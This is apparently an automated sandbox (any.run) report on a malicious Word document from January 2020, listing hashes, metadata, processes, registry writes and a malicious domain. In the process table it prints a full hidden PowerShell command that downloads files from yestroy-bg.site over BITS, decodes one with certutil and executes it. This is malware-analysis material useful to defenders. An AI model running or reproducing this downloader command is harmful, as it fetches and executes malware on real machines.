| File name: | 3d09914ba79809adf8b6f237db6f7eb65eb1e55284dcc85ce6ba811e5cf31d8e |
| Full analysis: | https://app.any.run/tasks/08313c97-4574-4483-ba6a-d0ceb35528ba |
| Verdict: | Malicious activity |
| Analysis date: | January 17, 2020, 19:51:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: user, Template: Normal.dotm, Last Saved By: Windows, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Jan 16 14:20:00 2020, Last Saved Time/Date: Thu Jan 16 14:20:00 2020, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 2F874787735387FF671408ED1D661297 |
| SHA1: | CFAA57402AB33F0889A592D0EDBF042A67B53172 |
| SHA256: | 3D09914BA79809ADF8B6F237DB6F7EB65EB1E55284DCC85CE6BA811E5CF31D8E |
| SSDEEP: | 3072:k/s1dirz4eeVuDcu/nOmbiNT7ZlHS4RD2ygRn74Hq0ZdauVPZPpkigwAFI/WlLbp:Tdi/xtnuqND |

MALICIOUS
No malicious indicators.SUSPICIOUS

Creates files in the user directory
- powershell.exe (PID: 3280)
Executed via WMI
- powershell.exe (PID: 3280)
Starts CertUtil for decode files
- powershell.exe (PID: 3280)
PowerShell script executed
- powershell.exe (PID: 3280)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2128)
Creates files in the user directory
- WINWORD.EXE (PID: 2128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (38.3) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (29.3) |
| .doc | | | Microsoft Word document (old ver.) (22.7) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | user |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Пользователь Windows |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:01:16 14:20:00 |
| ModifyDate: | 2020:01:16 14:20:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | diakov.net |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
39
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2128 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\3d09914ba79809adf8b6f237db6f7eb65eb1e55284dcc85ce6ba811e5cf31d8e.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2308 | "C:\Windows\system32\certutil.exe" -decode sfera dk | C:\Windows\system32\certutil.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 2147942402 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3280 | powershell -windowstyle hidden -command Import-Module BitsTransfer; Start-BitsTransfer -Source http://yestroy-bg.site/KeoiQ.dat,http://yestroy-bg.site/gkae.dat,http://yestroy-bg.site/QHsk.dat -Destination \"$env:TEMP\vido.com\",\"$env:TEMP\sfera\",\"$env:TEMP\QHsk.com\"; Set-Location -Path \"$env:TEMP\"; certutil -decode sfera dk; Start-Process vido.com -ArgumentList dk | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 768
Read events
1 034
Write events
598
Delete events
136
Modification events
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;qc |
Value: 3B71630050080000010000000000000000000000 | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2128) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345388606 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA91B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1TB6N1RQ1A1SKKF1EEYW.temp | — | |
MD5:— | SHA256:— | |||
| 3280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b3d9.TMP | binary | |
MD5:— | SHA256:— | |||
| 2128 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$09914ba79809adf8b6f237db6f7eb65eb1e55284dcc85ce6ba811e5cf31d8e.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
yestroy-bg.site |
| malicious |